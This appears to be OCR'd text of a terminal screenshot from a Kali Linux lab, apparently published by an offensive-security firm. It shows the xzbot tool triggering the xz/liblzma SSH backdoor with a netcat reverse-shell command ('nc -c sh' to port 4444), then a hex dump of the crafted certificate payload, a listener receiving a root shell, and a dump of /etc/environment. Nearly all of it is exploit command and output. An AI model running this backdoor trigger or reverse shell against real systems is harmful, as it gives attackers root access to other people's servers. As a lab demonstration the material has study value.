 ┌──(kali㉿kali)-[~/xzbot]
└─$ ./xzbot -addr 127.0.0.1:22 -cmd 'nc -c sh 10.0.2.15 4444'
00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72 74  |....ssh-rsa-cert|
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f 6d  |-v01@openssh.com|
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01 01  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000a0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000100  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000110  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000120  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000130  00 00 00 00 00 00 00 00  00 00 00 01 00 00 00 00  |................|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000150  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000160  00 00 01 14 00 00 00 07  73 73 68 2d 72 73 61 00  |........ssh-rsa.|
00000170  00 00 01 01 00 00 01 00  02 00 00 00 01 00 00 00  |................|
00000180  00 00 00 00 00 00 00 00  cf fd 20 a6 fa c8 68 1c  |.......... ...h.|
00000190  d6 88 7f 5f 04 26 02 8f  51 20 72 99 17 f0 d0 a5  |..._.&..Q r.....|
000001a0  28 06 de 5a 36 26 e7 96  60 7d c9 7a e9 97 83 5f  |(..Z6&..`}.z..._|
000001b0  3c c7 21 8f eb 32 cb 29  d4 a7 e2 42 eb 0b 49 cc  |<.!..2.)...B..I.|
000001c0  8f 0f 50 c2 0e a2 25 eb  80 b3 8c 4d 87 3a e3 0a  |..P...%....M.:..|
000001d0  e8 dd f4 5b 20 b6 1a 8a  fc 02 29 c4 06 2b 59 0a  |...[ .....)..+Y.|
000001e0  5d a6 ee 2d b5 3b 0e d8  f8 b3 6e 9b ac 86 d3 e5  |]..-.;....n.....|
000001f0  a4 52 e0 fd 93 11 d7 cf  5b ba c3 a1 4c 40 91 b9  |.R......[...L@..|
00000200  96 9a 38 bb 04 1f 64 4c  40 ff b6 11 c6 d0 70 18  |..8...dL@.....p.|
00000210  66 c9 d3 cc cb a8 bc 00  00 00 00 00 00 00 00 00  |f...............|
00000220  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000230  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000240  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000250  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000260  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
File Actions Edit View Help
Memory: 4.2M (peak: 4.4M)
CPU: 366ms
CGroup: /system.slice/ssh.service
└─2149 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-
Apr 02 06:14:15 kali systemd[1]: Starting ssh.service - OpenBSD
Apr 02 06:14:16 kali sshd[2149]: Server listening on 0.0.0.0 por
Apr 02 06:14:16 kali sshd[2149]: Server listening on :: port 22.
Apr 02 06:14:16 kali systemd[1]: Started ssh.service - OpenBSD S
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 49162
id
uid=0(root) gid=0(root) groups=0(root)
^C
┌──(kali㉿kali)-[~]
└─$ cat /etc/environment
# START KALI-DEFAULTS CONFIG
# Everything from here and until STOP KALI-DEFAULTS CONFIG
# was installed by the kali-defaults package, and it will
# be removed if ever the kali-defaults package is removed.
# If you want to disable a line, please do NOT remove it,
# as it would be added back when kali-defaults is upgraded.
# Instead, comment the line out, and your change will be
# preserved across upgrades.
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
COMMAND_NOT_FOUND_INSTALL_PROMPT=1
POWERSHELL_UPDATECHECK=Off
POWERSHELL_TELEMETRY_OPTOUT=1
DOTNET_CLI_TELEMETRY_OPTOUT=1
# STOP KALI-DEFAULTS CONFIG
yolAbejyiejuvnup=Evjtgvsh5okmkAvj
TRACKFLAW
EXPERT EN SÉCURITÉ OFFENSIVE